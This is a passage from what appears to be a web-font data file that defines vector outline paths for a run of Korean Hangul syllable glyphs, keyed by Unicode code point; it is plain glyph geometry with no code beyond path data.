05xm335,33r-25,31v-23,-10,-53,-41,-60,-65v-6,25,-38,56,-61,65v-24,-10,-53,-41,-62,-65v-8,26,-35,53,-59,65r-27,-31v41,-25,61,-59,59,-113r55,0v-1,42,10,72,34,94v25,-22,34,-52,33,-94r56,0v-2,54,17,88,57,113"},"\uc7a5":{"d":"357,-175r-55,0r0,77r-58,0r0,-181r58,0r0,66r55,0r0,38xm207,-105v-32,-9,-71,-36,-85,-62v-12,31,-54,60,-88,71r-21,-35v54,-22,79,-54,78,-106r-65,0r0,-37r189,0r0,37r-65,0v-2,48,25,74,78,97xm200,-95v57,0,101,30,101,82v0,52,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-82,101,-82xm200,28v25,0,45,-17,45,-41v0,-24,-20,-42,-45,-42v-25,0,-44,18,-44,42v0,24,19,42,44,41"},"\uc7a6":{"d":"357,-174r-55,0r0,77r-58,0r0,-182r58,0r0,68r55,0r0,37xm207,-99v-33,-11,-71,-38,-85,-66v-12,31,-54,61,-89,71r-21,-35v54,-22,81,-53,79,-108r-65,0r0,-38r189,0r0,38r-65,0v-2,52,23,80,78,103xm305,60v-44,-5,-97,-33,-115,-63v-16,33,-70,58,-117,64r-15,-36v57,-11,90,-34,98,-69r-84,0r0,-37r233,0r0,37r-83,0v10,33,42,57,97,69"},"\uc7ac":{"d":"332,58r-52,0r0,-199r-32,0r0,195r-50,0r0,-333r50,0r0,100r32,0r0,-100r52,0r0,337xm129,-236v-1,88,15,146,62,186r-28,28v-24,-16,-54,-60,-61,-92v-7,36,-37,76,-63,95r-29,-28v51,-45,64,-92,63,-189r-48,0r0,-38r151,0r0,38r-47,0"},"\uc7ad":{"d":"330,-89r-51,0r0,-81r-30,0r0,80r-49,0r0,-189r49,0r0,71r30,0r0,-71r51,0r0,190xm19,-120v39,-26,59,-56,58,-117r-46,0r0,-37r145,0r0,37r-45,0v-2,53,17,85,58,111r-24,30v-23,-10,-51,-38,-59,-63v-7,27,-38,56,-61,68xm331,-48r-6,106r-52,0r0,-82v0,-7,-4,-12,-11,-12r-175,0r0,-37r220,0v17,0,25,8,24,25"},"\uc7b0":{"d":"330,-52r-51,0r0,-108r-30,0r0,107r-49,0r0,-226r49,0r0,81r30,0r0,-81r51,0r0,227xm189,-112r-25,28v-23,-10,-51,-41,-58,-66v-6,27,-37,60,-60,72r-27,-29v42,-29,61,-68,58,-129r-46,0r0,-38r145,0r0,38r-45,0v-2,59,15,95,58,124xm111,52v-20,1,-27,-6,-27,-25r0,-91r57,0r0,69v0,6,3,9,10,9r187,0r0,38r-227,0"},"\uc7b4":{"d":"330,-109r-51,0r0,-69r-30,0r0,69r-49,0r0,-170r49,0r0,63r30,0r0,-63r51,0r0,170xm190,-139r-25,29v-23,-11,-51,-38,-59,-62v-7,27,-37,56,-60,68r-27,-30v36,-24,58,-49,58,-103r-45,0r0,-38r145,0r0,38r-45,0v0,43,20,76,58,98xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-23,-7,-23r-174,0r0,-37r218,0v39,3,11,63,16,95r-177,0v1,9,-5,24,7,24r181,0r0,37r-212,0"},"\uc7bc":{"d":"330,-91r-51,0r0,-80r-30,0r0,80r-49,0r0,-188r49,0r0,71r30,0r0,-71r51,0r0,188xm19,-121v39,-26,58,-56,58,-116r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-107r218,0v13,0,20,7,20,21r-5,116r-203,0xm273,24r0,-54v0,-5,-2,-7,-7,-7r-117,0v4,21,-11,61,11,61r113,0"},"\uc7bd":{"d":"330,-97r-51,0r0,-75r-30,0r0,74r-49,0r0,-181r49,0r0,69r30,0r0,-69r51,0r0,182xm19,-123v38,-26,58,-54,58,-114r-46,0r0,-37r145,0r0,37r-45,0v-1,51,17,83,58,108r-24,29v-24,-10,-51,-38,-59,-63v-7,26,-38,57,-61,69xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc7bf":{"d":"330,-75r-51,0r0,-94r-30,0r0,73r-49,0r0,-183r49,0r0,72r30,0r0,-72r51,0r0,204xm19,-118v39,-27,59,-56,58,-119r-46,0r0,-37r145,0r0,37r-45,0v-2,55,16,87,58,113r-24,29v-23,-10,-51,-38,-59,-63v-6,26,-38,58,-61,69xm235,-81v2,60,52,90,107,105r-18,36v-43,-6,-100,-43,-117,-74v-16,36,-73,66,-119,75r-18,-36v58,-16,104,-42,106,-106r59,0"},"\uc7c0":{"d":"330,-95r-51,0r0,-76r-30,0r0,75r-49,0r0,-183r49,0r0,69r30,0r0,-69r51,0r0,184xm19,-122v38,-26,58,-55,58,-115r-46,0r0,-37r145,0r0,37r-45,0v-2,52,17,85,58,110r-24,29v-23,-10,-51,-39,-59,-64v-6,26,-38,58,-61,69xm265,-1v-8,26,-39,54,-63,65v-24,-10,-54,-41,-63,-65v-10,26,-36,53,-62,65r-27,-31v42,-26,63,-59,61,-113r55,0v-1,42,10,71,36,94v26,-23,37,-52,36,-94r55,0v-2,53,18,87,60,113r-26,31v-26,-12,-52,-39,-62,-65"},"\uc7c1":{"d":"330,-99r-51,0r0,-75r-30,0r0,70r-49,0r0,-175r49,0r0,67r30,0r0,-67r51,0r0,180xm19,-124v38,-26,58,-53,58,-113r-46,0r0,-37r145,0r0,37r-45,0v-1,49,18,80,58,104r-24,29v-23,-9,-51,-36,-59,-60v-6,28,-37,57,-61,69xm223,-95v58,0,102,28,102,82v0,52,-44,81,-102,81v-58,0,-103,-29,-103,-81v0,-53,45,-82,103,-82xm223,28v26,0,47,-16,47,-41v0,-26,-20,-42,-47,-42v-27,0,-48,17,-48,42v0,25,21,41,48,41"},"\uc7c8":{"d":"358,-82r-56,0r0,140r-58,0r0,-337r58,0r0,57r56,0r0,38r-56,0r0,64r56,0r0,38xm146,-236v-3,92,25,142,82,179r-26,33v-28,-12,-75,-61,-85,-91v-11,37,-51,78,-84,94r-28,-32v61,-41,82,-84,81,-183r-67,0r0,-38r194,0r0,38r-67,0"},"\uc7cc":{"d":"357,-113r-55,0r0,67r-58,0r0,-233r58,0r0,40r55,0r0,38r-55,0r0,51r55,0r0,37xm150,-236v-3,66,30,99,78,119r-22,34v-30,-11,-72,-41,-84,-69v-10,31,-54,63,-88,74r-22,-34v57,-27,81,-62,78,-124r-65,0r0,-38r190,0r0,38r-65,0xm105,52v-19,0,-25,-7,-26,-25r0,-91r58,0r0,69v0,6,3,9,10,9r168,0r0,38r-210,0"},"\uc7d8":{"d":"357,-132r-55,0r0,42r-58,0r0,-189r58,0r0,34r55,0r0,37r-55,0r0,39r55,0r0,37xm207,-96v-33,-11,-71,-38,-85,-66v-12,30,-55,61,-89,71r-21,-35v56,-23,81,-54,78,-111r-65,0r0,-37r190,0r0,37r-65,0v-3,55,22,82,78,106xm106,62v-21,0,-30,-9,-30,-30r0,-106r207,0v14,0,21,7,20,21r-5,115r-192,0xm244,24r0,-53v0,-5,-2,-7,-7,-7r-103,0v4,20,-10,60,10,60r100,0"},"\uc7dd":{"d":"357,-134r-55,0r0,37r-58,0r0,-182r58,0r0,31r55,0r0,37r-55,0r0,40r55,0r0,37xm207,-105v-33,-9,-72,-35,-85,-62v-12,31,-53,60,-88,71r-22,-34v54,-22,81,-54,79,-107r-65,0r0,-37r189,0r0,37r-65,0v-2,48,24,75,78,98xm200,-94v56,0,101,28,101,81v0,53,-45,81,-101,81v-56,0,-100,-29,-101,-81v0,-52,45,-81,101,-81xm200,28v25,0,45,-17,45,-41v0,-24,-19,-41,-45,-41v-26,0,-44,17,-44,41v0,24,19,42,44,41"},"\uc800":{"d":"322,58r-57,0r0,-204r-71,0r0,-38r71,0r0,-95r57,0r0,337xm150,-236v-3,92,23,142,80,179r-26,33v-30,-14,-71,-60,-82,-92v-10,37,-49,80,-82,97r-28,-33v60,-40,82,-85,79,-184r-65,0r0,-38r190,0r0,38r-66,0"},"\uc801":{"d":"320,-89r-58,0r0,-83r-63,0r0,-37r63,0r0,-70r58,0r0,190xm203,-94v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v53,-27,77,-58,75,-114r-64,0r0,-37r187,0r0,37r-63,0v-2,54,23,85,74,110xm322,-47r-6,105r-53,0r0,-82v0,-7,-4,-11,-11,-11r-167,0r0,-38r213,0v17,0,25,9,24,26"},"\uc804":{"d":"320,-49r-58,0r0,-121r-64,0r0,-37r64,0r0,-72r58,0r0,230xm203,-81v-31,-10,-69,-44,-80,-72v-10,31,-51,66,-83,77r-24,-34v55,-27,79,-63,76,-126r-64,0r0,-38r187,0r0,38r-63,0v-3,62,20,96,74,122xm111,52v-20,1,-27,-6,-27,-25r0,-89r57,0r0,67v0,6,4,9,11,9r180,0r0,38r-221,0"},"\uc808":{"d":"320,-108r-58,0r0,-70r-63,0r0,-37r63,0r0,-64r58,0r0,171xm204,-107v-32,-10,-67,-38,-81,-66v-12,30,-50,58,-83,70r-23,-34v45,-21,73,-45,76,-100r-64,0r0,-38r186,0r0,38r-63,0v1,44,26,76,74,97xm120,62v-48,5,-29,-56,-33,-96r177,0v-1,-9,3,-22,-7,-21r-170,0r0,-38r215,0v39,3,11,63,16,95r-172,0v1,9,-4,24,7,23r176,0r0,37r-209,0"},"\uc80a":{"d":"320,-105r-58,0r0,-73r-64,0r0,-36r64,0r0,-65r58,0r0,174xm204,-107v-32,-9,-67,-37,-81,-65v-12,30,-50,58,-83,70r-23,-34v45,-21,72,-45,75,-101r-64,0r0,-38r187,0r0,38r-63,0v1,44,25,76,74,97xm317,62v-42,-6,-115,20,-115,-30r0,-122r100,0v13,0,19,7,19,21xm190,62v-43,-6,-120,21,-120,-30r0,-64r71,0v-1,-8,4,-22,-6,-22r-65,0r0,-36r97,0v39,3,11,61,16,93r-67,0v1,9,-4,24,7,23r67,0r0,36xm275,26r0,-73v-1,-11,-19,-4,-29,-6r0,71v-1,12,18,7,29,8"},"\uc810":{"d":"320,-90r-58,0r0,-83r-63,0r0,-37r63,0r0,-69r58,0r0,189xm203,-95v-32,-11,-67,-37,-80,-66v-13,30,-49,59,-83,71r-23,-34v52,-27,77,-58,75,-113r-64,0r0,-37r187,0r0,37r-63,0v-2,53,23,85,74,109xm118,62v-21,0,-30,-9,-30,-30r0,-107r214,0v13,0,19,7,19,21r-4,116r-199,0xm262,24r0,-54v0,-5,-1,-7,-6,-7r-110,0v4,20,-10,57,10,61r106,0"},"\uc811":{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm118,62v-21,0,-30,-9,-30,-30r0,-113r58,0r0,33r116,0r0,-33r58,0r0,143r-202,0xm262,24r0,-34r-116,0v1,14,-5,34,11,34r105,0"},"\uc813":{"d":"320,-71r-58,0r0,-100r-62,0r0,-37r62,0r0,-71r58,0r0,208xm204,-91v-32,-11,-66,-38,-79,-68v-11,30,-51,62,-83,73r-24,-34v53,-26,77,-60,75,-117r-63,0r0,-37r186,0r0,37r-63,0v-2,55,22,87,73,112xm228,-77v1,57,54,88,108,101r-19,36v-41,-8,-100,-40,-116,-71v-18,34,-72,64,-120,72r-18,-36v72,-18,108,-49,107,-102r58,0"},"\uc815":{"d":"320,-94r-57,0r0,-82r-63,0r0,-37r63,0r0,-66r57,0r0,185xm204,-102v-32,-9,-67,-37,-80,-64v-11,31,-48,62,-83,73r-23,-34v51,-25,76,-57,75,-110r-63,0r0,-37r186,0r0,37r-63,0v-1,49,23,81,73,102xm217,-93v57,0,102,27,102,80v0,52,-45,81,-102,81v-57,0,-101,-29,-101,-81v0,-52,44,-80,101,-80xm217,28v26,0,45,-15,45,-41v0,-24,-20,-40,-45,-40v-25,0,-44,16,-44,40v0,25,18,41,44,41"},"\uc816":{"d":"320,-96r-58,0r0,-78r-63,0r0,-37r63,0r0,-68r58,0r0,183xm203,-96v-30,-11,-67,-40,-80,-67v-13,30,-50,58,-83,71r-23,-34v52,-26,78,-59,76,-111r-64,0r0,-37r186,0r0,37r-63,0v-1,52,23,84,74,107xm237,-43v14,37,53,59,101,68r-15,35v-45,-6,-99,-33,-118,-64v-17,32,-73,60,-120,65r-16,-36v59,-11,93,-33,102,-68r-88,0r0,-37r241,0r0,37r-87,0"},"\uc81c":{"d":"332,58r-52,0r0,-337r52,0r0,337xm261,54r-50,0r0,-197r-52,0r0,-37r52,0r0,-99r50,0r0,333xm130,-236v-2,88,15,149,63,187r-29,29v-23,-16,-54,-56,-61,-88v-8,34,-37,72,-63,91r-30,-29v52,-46,66,-92,65,-190r-50,0r0,-38r154,0r0,38r-49,0"},"\uc81d":{"d":"330,-89r-51,0r0,-190r51,0r0,190xm259,-89r-49,0r0,-83r-50,0r0,-37r50,0r0,-70r49,0r0,190xm16,-117v41,-29,60,-55,59,-120r-45,0r0,-37r146,0r0,37r-47,0v-2,53,18,86,60,114r-25,29v-22,-11,-51,-39,-60,-63v-8,28,-37,57,-62,69xm331,-47r-6,105r-52,0r0,-82v0,-7,-4,-11,-11,-11r-175,0r0,-38r220,0v17,0,25,9,24,26"},"\uc820":{"d":"330,-50r-51,0r0,-229r51,0r0,229xm259,-51r-49,0r0,-118r-50,0r0,-37r50,0r0,-73r49,0r0,228xm15,-105v42,-29,62,-63,60,-131r-45,0r0,-38r146,0r0,38r-47,0v-2,59,17,97,60,126r-24,30v-22,-10,-54,-45,-61,-69v-8,28,-38,60,-63,73xm112,52v-20,1,-27,-6,-27,-25r0,-89r56,0r0,67v0,6,3,9,10,9r187,0r0,38r-226,0"},"\uc824":{"d":"330,-108r-51,0r0,-171r51,0r0,171xm259,-108r-49,0r0,-71r-49,0r0,-36r49,0r0,-64r49,0r0,171xm189,-136r-24,29v-23,-11,-51,-38,-61,-61v-8,26,-38,53,-62,65r-26,-29v39,-26,58,-47,60,-105r-45,0r0,-38r146,0r0,38r-47,0v1,44,20,78,59,101xm126,62v-49,5,-29,-56,-33,-96r181,0v-1,-9,3,-22,-7,-21r-174,0r0,-38r218,0v39,3,11,63,16,95r-177,0v1,9,-4,24,7,23r181,0r0,37r-212,0"},"\uc82c":{"d":"330,-90r-51,0r0,-189r51,0r0,189xm259,-91r-49,0r0,-83r-50,0r0,-36r50,0r0,-69r49,0r0,188xm16,-118v41,-29,60,-54,59,-119r-45,0r0,-37r146,0r0,37r-47,0v-1,52,18,86,60,113r-25,29v-22,-11,-51,-39,-60,-63v-8,27,-38,57,-62,69xm123,62v-21,0,-30,-9,-30,-30r0,-106r218,0v13,0,20,7,20,21r-5,115r-203,0xm273,24r0,-53v0,-5,-2,-7,-7,-7r-117,0v4,20,-10,60,11,60r113,0"},"\uc82d":{"d":"330,-96r-51,0r0,-183r51,0r0,183xm259,-97r-49,0r0,-78r-49,0r0,-36r49,0r0,-68r49,0r0,182xm16,-121v40,-28,60,-52,59,-116r-44,0r0,-37r145,0r0,37r-46,0v-1,51,17,84,59,111r-25,30v-22,-12,-51,-40,-60,-64v-8,27,-37,56,-62,68xm123,62v-21,0,-30,-9,-30,-30r0,-113r57,0r0,33r123,0r0,-33r57,0r0,143r-207,0xm273,24r0,-34r-123,0v1,14,-5,34,11,34r112,0"},"\uc82f":{"d":"330,-72r-51,0r0,-207r51,0r0,207xm259,-93r-49,0r0,-79r-49,0r0,-37r49,0r0,-70r49,0r0,186xm17,-114v42,-28,59,-58,59,-123r-45,0r0,-37r146,0r0,37r-47,0v-1,54,17,89,59,116r-24,30v-22,-10,-52,-39,-60,-63v-8,27,-38,56,-62,69xm235,-77v2,60,51,85,107,101r-18,36v-43,-7,-100,-40,-117,-71v-18,36,-72,63,-120,72r-17,-36v72,-18,107,-49,106,-102r59,0"},"\uc831":{"d":"330,-98r-51,0r0,-181r51,0r0,181xm259,-103r-49,0r0,-71r-49,0r0,-37r49,0r0,-68r49,0r0,176xm17,-120v41,-26,59,-54,59,-117r-45,0r0,-37r146,0r0,37r-47,0v-1,51,19,86,59,112r-24,30v-22,-11,-52,-39,-60,-63v-7,26,-38,56,-62,68xm223,-93v57,0,102,28,102,80v0,52,-46,81,-102,81v-57,0,-103,-30,-103,-81v0,-52,46,-80,103,-80xm223,28v26,0,47,-16,47,-41v0,-25,-20,-40,-47,-40v-27,0,-48,15,-48,40v0,25,21,41,48,41"},"\uc838":{"d":"322,58r-57,0r0,-160r-65,0r0,-37r65,0r0,-38r-65,0r0,-38r65,0r0,-64r57,0r0,337xm150,-236v-3,93,22,147,80,182r-27,33v-29,-13,-71,-61,-81,-92v-11,36,-50,78,-82,95r-28,-32v60,-41,82,-87,79,-186r-65,0r0,-38r189,0r0,38r-65,0"},"\uc83c":{"d":"320,-47r-58,0r0,-86r-57,0r0,-37r57,0r0,-20r-57,0r0,-37r57,0r0,-52r58,0r0,232xm203,-77v-32,-10,-68,-44,-80,-73v-10,30,-51,65,-83,76r-24,-34v55,-28,80,-64,76,-129r-64,0r0,-37r187,0r0,37r-64,0v-3,64,20,99,74,126xm111,52v-49,3,-19,-73,-27,-112r57,0r0,65v0,6,4,9,11,9r180,0r0,38r-221,0"},"\uc840":{"d":"320,-105r-58,0r0,-45r-56,0r0,-34r56,0r0,-14r-56,0r0,-33r56,0r0,-48r58,0r0,174xm204,-103v-32,-9,-68,-40,-81,-68v-13,30,-50,58,-83,71r-23,-34v49,-24,75,-58,75,-104r-63,0r0,-37r186,0r0,37r-63,0v1,48,25,81,73,102xm120,62v-48,5,-29,-54,-33,-94r177,0v-1,-9,3,-23,-7,-22r-170,0r0,-36r215,0v39,2,11,62,16,93r-172,0v1,9,-4,23,7,22r176,0r0,37r-209,0"},"\uc848":{"d":"320,-88r-58,0r0,-53r-57,0r0,-36r57,0r0,-17r-57,0r0,-36r57,0r0,-49r58,0r0,191xm203,-91v-32,-10,-67,-40,-80,-68v-14,31,-49,59,-83,72r-23,-34v53,-27,77,-59,75,-116r-64,0r0,-38r187,0r0,38r-64,0v-2,56,23,88,74,113xm118,62v-21,0,-30,-9,-30,-30r0,-104r214,0v13,0,19,7,19,21r-4,113r-199,0xm262,24r0,-51v0,-5,-1,-8,-6,-8r-110,0v4,20,-10,59,10,59r106,0"},"\uc849":{"d":"320,-94r-58,0r0,-51r-56,0r0,-35r56,0r0,-15r-56,0r0,-35r56,0r0,-49r58,0r0,185xm202,-93v-30,-10,-67,-40,-79,-68v-13,30,-49,59,-82,71r-24,-33v53,-27,77,-59,75,-115r-63,0r0,-37r186,0r0,37r-64,0v-2,56,23,89,74,112xm118,62v-21,0,-30,-9,-30,-30r0,-111r58,0r0,33r116,0r0,-33r58,0r0,141r-202,0xm262,24r0,-33r-116,0v1,14,-5,33,11,33r105,0"},"\uc84c":{"d":"320,-91r-58,0r0,-52r-56,0r0,-35r56,0r0,-16r-56,0r0,-35r56,0r0,-50r58,0r0,188xm202,-91v-32,-10,-67,-41,-79,-69v-13,31,-48,60,-82,72r-24,-34v53,-27,77,-59,75,-115r-63,0r0,-38r186,0r0,38r-64,0v-2,56,23,87,74,112xm350,33r-27,31v-26,-12,-52,-39,-61,-65v-9,24,-39,55,-64,65v-25,-9,-54,-41,-63,-65v-9,26,-36,53,-62,65r-26,-31v41,-25,61,-59,60,-109r56,0v-1,40,11,69,35,90v25,-22,37,-50,36,-90r55,0v-1,51,20,83,61,109"},"\uc84d":{"d":"320,-93r-57,0r0,-55r-56,0r0,-35r56,0r0,-13r-56,0r0,-34r56,0r0,-49r57,0r0,186xm203,-99v-31,-10,-66,-38,-79,-65v-12,32,-49,61,-83,73r-23,-33v52,-25,77,-58,75,-114r-63,0r0,-37r185,0r0,37r-63,0v-2,53,22,84,73,106xm217,-91v57,0,102,27,102,79v0,53,-45,80,-102,80v-58,0,-101,-28,-101,-80v0,-52,44,-79,101,-79xm217,28v26,0,45,-15,45,-40v0,-25,-19,-39,-45,-39v-25,0,-44,14,-44,39v0,25,19,40,44,40"},"\uc870":{"d":"309,-97v-51,-8,-110,-41,-129,-79v-18,39,-76,70,-128,79r-16,-37v69,-16,107,-49,112,-100r-97,0r0,-38r258,0r0,38r-97,0v5,50,42,83,112,100xm345,-8r-330,0r0,-37r136,0r0,-72r58,0r0,72r136,0r0,37"},"\uc871":{"d":"308,-148v-45,-3,-109,-29,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-58r-93,0r0,-36r252,0r0,36r-93,0v10,30,45,49,105,58xm345,-85r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm302,-36r-6,94r-53,0r0,-71v0,-8,-3,-12,-11,-12r-175,0r0,-37r221,0v17,0,25,9,24,26"},"\uc874":{"d":"213,-240v11,40,57,59,107,66r-10,37v-45,-2,-109,-30,-127,-58v-21,30,-81,53,-130,58r-11,-37v66,-9,101,-31,107,-66r-94,0r0,-38r252,0r0,38r-94,0xm345,-66r-330,0r0,-38r137,0r0,-47r58,0r0,47r135,0r0,38xm85,56v-45,2,-21,-64,-27,-102r58,0r0,55v0,6,4,9,11,9r182,0r0,38r-224,0"},"\uc878":{"d":"309,-156v-46,-3,-107,-27,-128,-53v-22,30,-77,48,-129,53r-11,-36v59,-7,94,-24,104,-50r-91,0r0,-37r251,0r0,37r-90,0v13,28,47,44,104,50xm345,-100r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm92,62v-46,5,-30,-50,-33,-89r184,0v-1,-8,3,-20,-6,-20r-178,0r0,-35r223,0v38,2,11,58,15,88r-179,0v1,9,-3,21,7,21r182,0r0,35r-215,0"},"\uc880":{"d":"308,-149v-46,-2,-109,-28,-127,-55v-20,31,-78,52,-128,55r-11,-36v61,-9,96,-28,105,-57r-93,0r0,-36r252,0r0,36r-93,0v11,30,46,49,105,58xm345,-86r-330,0r0,-37r136,0r0,-41r58,0r0,41r136,0r0,37xm90,62v-53,1,-22,-81,-30,-125r223,0v14,0,20,7,19,21r-4,104r-208,0xm243,25r0,-44v0,-5,-1,-8,-6,-8r-119,0v3,18,-9,52,10,52r115,0"},"\uc881":{"d":"308,-151v-46,-2,-109,-26,-127,-53v-20,31,-77,48,-128,53r-11,-36v61,-8,96,-27,105,-55r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,47,105,56xm345,-89r-330,0r0,-36r136,0r0,-41r58,0r0,41r136,0r0,36xm301,62r-210,0v-54,-1,-23,-86,-31,-133r58,0r0,29r125,0r0,-29r58,0r0,133xm243,25r0,-30r-125,0v1,13,-5,30,10,30r115,0"},"\uc883":{"d":"308,-146v-46,-3,-107,-28,-127,-55v-20,31,-78,52,-128,55r-11,-35v62,-8,97,-28,105,-60r-93,0r0,-37r251,0r0,37r-92,0v9,31,44,51,105,60xm345,-80r-330,0r0,-37r136,0r0,-45r58,0r0,45r136,0r0,37xm209,-67v2,57,53,78,109,91r-16,36v-43,-7,-101,-34,-120,-62v-18,31,-77,57,-123,63r-16,-36v61,-15,104,-30,107,-92r59,0"},"\uc885":{"d":"308,-150v-45,-1,-110,-28,-127,-55v-21,30,-77,50,-128,55r-11,-36v61,-9,97,-27,105,-56r-93,0r0,-36r251,0r0,36r-92,0v10,29,45,48,105,56xm345,-89r-330,0r0,-37r136,0r0,-40r58,0r0,40r136,0r0,37xm180,-76v58,0,104,22,104,73v0,51,-46,74,-104,74v-58,0,-104,-23,-104,-74v0,-51,46,-73,104,-73xm131,-3v0,50,98,50,98,0v0,-24,-23,-37,-49,-37v-26,0,-49,13,-49,37"},"\uc886":{"d":"308,-152v-47,-3,-107,-25,-127,-53v-20,30,-78,48,-129,53r-10,-36v61,-8,96,-26,105,-54r-93,0r0,-37r252,0r0,37r-93,0v10,28,45,46,105,55xm345,-90r-330,0r0,-36r136,0r0,-42r58,0r0,42r136,0r0,36xm305,60v-46,-3,-104,-31,-122,-60v-17,32,-77,58,-126,61r-13,-35v58,-9,92,-29,102,-59r-91,0r0,-37r251,0r0,37r-90,0v12,29,46,49,102,58"},"\uc887":{"d":"309,-155v-47,-3,-109,-25,-128,-53v-20,30,-80,49,-130,53r-10,-36v60,-8,95,-25,105,-51r-92,0r0,-36r252,0r0,36r-91,0v12,27,46,44,104,51xm345,-97r-330,0r0,-36r136,0r0,-39r58,0r0,39r136,0r0,36xm303,61v-47,-3,-102,-24,-121,-53v-19,31,-75,50,-125,54r-13,-35v55,-7,88,-23,100,-47r-93,0r0,-37r101,0r0,-29r57,0r0,29r100,0r0,37r-92,0v12,24,45,39,99,46"},"\uc88b":{"d":"309,-156v-47,-2,-108,-24,-128,-51v-22,29,-77,47,-129,51r-11,-35v60,-7,95,-25,105,-51r-92,0r0,-36r251,0r0,36r-90,0v12,27,46,45,104,51xm345,-99r-330,0r0,-36r136,0r0,-37r58,0r0,37r136,0r0,36xm181,69v-57,0,-101,-37,-79,-90r-52,0r0,-37r101,0r0,-30r58,0r0,30r101,0r0,37r-52,0v22,52,-20,90,-77,90xm180,32v18,0,32,-10,32,-26v0,-16,-14,-27,-32,-27v-18,0,-32,11,-32,27v0,16,14,26,32,26"},"\uc88c":{"d":"204,-101v-34,-10,-69,-36,-83,-64v-13,30,-52,59,-88,69r-21,-35v53,-22,79,-52,77,-103r-67,0r0,-37r194,0r0,37r-67,0v-2,49,23,76,76,99xm149,-48v49,2,97,-2,98,-38r0,-193r58,0r0,110r51,0r0,38r-51,0r0,189r-58,0r0,-91v-37,34,-155,22,-238,24r0,-38r82,0r0,-66r58,0r0,65"},"\uc88d":{"d":"152,-120v47,-3,95,7,95,-33r0,-126r58,0r0,78r51,0r0,37r-51,0r0,87r-58,0r0,-27v-36,32,-146,18,-230,21r0,-37r77,0r0,-42r58,0r0,42xm208,-147v-33,-7,-71,-31,-84,-55v-13,26,-53,49,-88,58r-19,-33v43,-14,68,-35,74,-63r-63,0r0,-36r188,0r0,36r-62,0v7,26,30,46,71,60xm306,-36r-6,94r-53,0r0,-71v0,-8,-3,-11,-10,-11r-178,0r0,-37r223,0v17,0,25,9,24,25"},"\uc894":{"d":"152,-132v47,-3,95,5,95,-33r0,-114r58,0r0,68r51,0r0,37r-51,0r0,80r-58,0r0,-24v-37,32,-146,19,-230,22r0,-36r78,0r0,-38r57,0r0,38xm210,-156v-33,-5,-74,-28,-86,-52v-12,25,-55,49,-89,55r-17,-32v42,-12,65,-32,72,-56r-61,0r0,-35r187,0r0,35r-61,0v7,24,30,42,70,53xm100,62v-46,5,-29,-50,-32,-88r180,0v0,0,2,-18,-7,-17r-173,0r0,-35r218,0v37,2,12,56,16,86r-176,0v1,8,-3,20,7,19r180,0r0,35r-213,0"},"\uc89d":{"d":"152,-123v46,-4,95,6,95,-34r0,-122r58,0r0,75r51,0r0,37r-51,0r0,82r-58,0r0,-23v-36,32,-146,18,-230,21r0,-36r77,0r0,-42r58,0r0,42xm208,-150v-32,-6,-73,-31,-85,-54v-12,26,-53,49,-87,57r-19,-33v42,-14,68,-34,74,-60r-62,0r0,-36r187,0r0,36r-62,0v7,25,30,44,71,57xm98,62v-21,0,-30,-9,-30,-30r0,-101r58,0r0,29r121,0r0,-29r58,0r0,131r-207,0xm247,26r0,-31r-121,0v1,13,-5,32,10,31r111,0"},"\uc8c4":{"d":"219,-101v-33,-10,-72,-37,-85,-65v-13,30,-54,60,-89,70r-22,-35v55,-22,81,-52,79,-103r-68,0r0,-37r196,0r0,37r-68,0v-2,49,24,76,78,99xm162,-48v51,1,102,-1,102,-38r0,-193r58,0r0,337r-58,0r0,-91v-40,36,-165,21,-251,24r0,-38r92,0r0,-66r57,0r0,65"},"\uc8c8":{"d":"222,-140v-31,-7,-71,-32,-84,-56v-13,28,-53,51,-87,60r-20,-34v45,-14,70,-38,75,-69r-64,0r0,-37r189,0r0,37r-63,0v6,29,30,50,72,65xm166,-107v49,-3,98,7,98,-33r0,-139r58,0r0,252r-58,0r0,-64v-38,32,-154,19,-239,22r0,-38r84,0r0,-49r57,0r0,49xm337,57r-226,0v-45,1,-21,-63,-27,-101r58,0r0,54v0,6,4,9,11,9r184,0r0,38"},"\uc8d4":{"d":"166,-121v49,-3,98,7,98,-33r0,-125r58,0r0,201r-58,0r0,-28v-37,33,-154,17,-239,21r0,-36r84,0r0,-42r57,0r0,42xm222,-148v-31,-8,-70,-32,-84,-55v-13,28,-53,48,-88,58r-19,-33v42,-14,67,-35,74,-62r-63,0r0,-36r189,0r0,36r-62,0v7,25,31,45,71,59xm116,62v-54,2,-23,-80,-31,-124r219,0v14,0,20,7,19,21r-4,103r-203,0xm264,26r0,-45v0,-5,-2,-7,-7,-7r-114,0v3,18,-9,52,11,52r110,0"},"\uc8d7":{"d":"223,-146v-32,-7,-71,-31,-84,-55v-14,27,-52,48,-88,58r-19,-33v43,-14,68,-35,74,-63r-62,0r0,-37r187,0r0,37r-62,0v6,26,30,46,71,60xm167,-118v49,-3,97,7,97,-33r0,-128r58,0r0,220r-58,0r0,-44v-37,33,-154,17,-239,21r0,-36r84,0r0,-44r58,0r0,44xm227,-66v1,55,53,77,106,90r-17,36v-45,-7,-98,-34,-117,-65v-20,36,-69,58,-120,66r-17,-36v72,-17,107,-45,106,-91r59,0"},"\uc8e0":{"d":"309,-98v-51,-8,-108,-42,-129,-79v-18,39,-77,70,-129,79r-16,-37v70,-16,108,-50,113,-100r-98,0r0,-38r260,0r0,38r-98,0v5,49,43,83,113,100xm345,-7r-330,0r0,-38r84,0r0,-62r57,0r0,62r48,0r0,-62r57,0r0,62r84,0r0,38"},"\uc8fc":{"d":"212,-239v8,45,60,72,111,82r-13,37v-47,-5